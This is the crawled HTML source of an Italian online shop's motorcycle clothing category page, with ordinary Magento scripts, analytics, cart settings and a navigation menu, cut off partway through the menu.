

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ojworld.it/abbigliamento.html?___store=esp&___from_store=ita
body_size: 29537
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fojworld.it\u002Fita\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fojworld.it\u002Fstatic\u002Fversion1761921082\u002Ffrontend\u002FMagenio\u002Fojworld\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Abbigliamento"/>
<meta name="description" content="In viaggio da più di vent’anni!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Abbigliamento</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ojworld.it/static/version1761921082/_cache/merged/669d0284e556244519bfd1c3d82b01cf.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ojworld.it/static/version1761921082/_cache/merged/fd11df3245f9b9694ed9d82c0b0ef256.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/css/print.min.css" />
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/Anowave_Ec4/js/ec4.js"></script>
<link  rel="canonical" href="https://ojworld.it/ita/abbigliamento.html" />
<link  rel="icon" type="image/x-icon" href="https://ojworld.it/media/favicon/default/favicon-32x32_1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ojworld.it/media/favicon/default/favicon-32x32_1.png" />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMMNRJ49');</script>
<!-- End Google Tag Manager -->
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<link rel="stylesheet" type="text/css" media="all" href="https://ojworld.it/ita/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Poppins:300,400,600,700|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-abbigliamento category-abbigliamento catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ojworld.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'Devi\u0020fornire\u0020una\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003Echiave\u0020API\u0020di\u0020Google\u0020Maps\u003C\u002Fa\u003E\u0020valida\u0020per\u0020usare\u0020una\u0020mappa.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'Devi\u0020fornire\u0020una\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fojworld.it\u002Fita\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003Echiave\u0020API\u0020di\u0020Google\u0020Maps\u003C\u002Fa\u003E\u0020valida\u0020per\u0020usare\u0020una\u0020mappa.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<div class="page-wrapper">
<div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://ojworld.it/ita/" title="OJ Atmosfere Metropolitane">
    <strong>OJ Atmosfere Metropolitane</strong>
    <picture><source type="image/webp" srcset="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.webp"><img src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.png" alt="OJ Atmosfere Metropolitane" loading="lazy" /></picture>
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menu</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Cerca</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Il mio Account</span>
                            </div>
                        
                        
                        

                        

                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Carrello</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/ojworld.it\/ita\/checkout\/cart\/","checkoutUrl":"https:\/\/ojworld.it\/ita\/checkout\/","updateItemQtyUrl":"https:\/\/ojworld.it\/ita\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ojworld.it\/ita\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ojworld.it\/ita\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/ojworld.it\/ita\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/ojworld.it\/ita\/captcha\/refresh\/","isRequired":false,"timestamp":1769731726}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        

                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://ojworld.it/ita/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://ojworld.it/ita/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Cerca"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://ojworld.it/ita/customer/account/" id="idP5eloFvH" >Il mio Account</a></li><li class="link authorization-link" data-label="o">
    <a href="https://ojworld.it/ita/customer/account/login/"        >Accedi</a>
</li>
<li><a href="https://ojworld.it/ita/customer/account/create/" id="ide01dzwxh" >Crea un Account</a></li><li class="nav item"><a href="https://ojworld.it/ita/faq/">FAQ</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><style>#html-body [data-pb-style=WPEWL7Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TTN5HL1]{text-align:center}#html-body [data-pb-style=KRQEYXN]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WPEWL7Q"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="TTN5HL1"><p><span style="background-color: #f5ff01;"><a style="background-color: #f5ff01;" tabindex="0" href="/vantaggi"><span style="color: #000000;">Spedizioni,<strong>&nbsp;</strong>Cambio Taglia e Resi <span style="color: #169179;"><strong>Gratuiti</strong></span> su Ojworld.it scopri come &gt;&gt;</span></a></span></p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="KRQEYXN"><p style="text-align: center;"><span style="background-color: rgb(243, 250, 3);">È tempo di <strong data-start="310" data-end="327">Black <span style="color: rgb(224, 62, 45);">Friday</span>! C</strong>odice&nbsp;<span style="color: rgb(224, 62, 45);"><strong data-start="350" data-end="362">OJHYPE30</strong></span> al checkout&nbsp;<span style="color: rgb(224, 62, 45);"><strong data-start="388" data-end="426">30% di sconto su tutto il catalogo</strong></span>.</span></p></div></div></div></div>
                    
                                            <div class="item item-left local-font hidden-xs hidden-sm">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://ojworld.it/ita/" title="OJ Atmosfere Metropolitane">
            <strong>OJ Atmosfere Metropolitane</strong>
            <picture><source type="image/webp" srcset="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.webp"><img src="https://ojworld.it/static/version1761921082/frontend/Magenio/ojworld/it_IT/images/logo.png" alt="OJ Atmosfere Metropolitane" width="150" height="44" loading="lazy" /></picture>
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                                    </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menu</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://ojworld.it/ita/"><span class="ic ic-home"></span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 active current level-top first nav-item--parent mega nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento.html" class="level-top"><span>Abbigliamento</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto.html"><span>Giacche</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-tessuto.html"><span>Giacche in Tessuto</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/giacche-in-pelle.html"><span>Giacche in Pelle</span></a></li><li class="nav-item level2 nav-1-1-3 last classic"><a href="https://ojworld.it/ita/abbigliamento/giacche-in-tessuto/gilet.html"><span>Gilet</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/pantaloni.html"><span>Pantaloni</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-4 first classic"><a href="https://ojworld.it/ita/abbigliamento/pantaloni/pantaloni.html"><span>Pantaloni Tecnici</span></a></li><li class="nav-item level2 nav-1-2-5 last classic"><a href="https://ojworld.it/ita/abbigliamento/pantaloni/jeans.html"><span>Jeans</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/antipioggia.html"><span>Antipioggia</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-6 first classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/completo.html"><span>Tute e Set completi</span></a></li><li class="nav-item level2 nav-1-3-7 classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/giacca.html"><span>Giacche</span></a></li><li class="nav-item level2 nav-1-3-8 classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/pantalone.html"><span>Pantaloni</span></a></li><li class="nav-item level2 nav-1-3-9 last classic"><a href="https://ojworld.it/ita/abbigliamento/antipioggia/copriscarpe.html"><span>Copriscarpe e Copriguanti</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/guanti.html"><span>Guanti</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-10 first classic"><a href="https://ojworld.it/ita/abbigliamento/guanti/guanti.html"><span>Guanti</span></a></li><li class="nav-item level2 nav-1-4-11 last classic"><a href="https://ojworld.it/ita/abbigliamento/guanti/sottoguanti.html"><span>Sottoguanti</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/felpe.html"><span>Accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-12 first classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/intimo.html"><span>Sottocaschi</span></a></li><li class="nav-item level2 nav-1-5-13 classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/t-shirt.html"><span>Golette</span></a></li><li class="nav-item level2 nav-1-5-14 classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/felpe.html"><span>Tubolari</span></a></li><li class="nav-item level2 nav-1-5-15 classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/maglie-e-pantaloni-tecnici.html"><span>Intimo tecnico</span></a></li><li class="nav-item level2 nav-1-5-16 last classic"><a href="https://ojworld.it/ita/abbigliamento/felpe/protezioni.html"><span>Protezioni</span></a></li></ul></li><li class="nav-item level1 nav-1-6 last nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/abbigliamento/accessori.html"><span>Tempo Libero</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-17 first classic"><a href="https://ojworld.it/ita/abbigliamento/accessori/protezioni.html"><span>T-shirt</span></a></li><li class="nav-item level2 nav-1-6-18 classic"><a href="https://ojworld.it/ita/abbigliamento/accessori/sottocaschi.html"><span>Felpe</span></a></li><li class="nav-item level2 nav-1-6-19 last classic"><a href="https://ojworld.it/ita/abbigliamento/accessori/mid-layer.html"><span>Mid layer</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top classic"><a href="https://ojworld.it/ita/caschi.html" class="level-top"><span>Caschi</span></a></li><li class="nav-item level0 nav-3 level-top classic"><a href="https://ojworld.it/ita/airbag.html" class="level-top"><span>Airbag</span></a></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://ojworld.it/ita/borse-e-zaini.html" class="level-top"><span>Borse e Zaini</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://ojworld.it/ita/borse-e-zaini/borse.html"><span>Borse</span></a></li><li class="nav-item level1 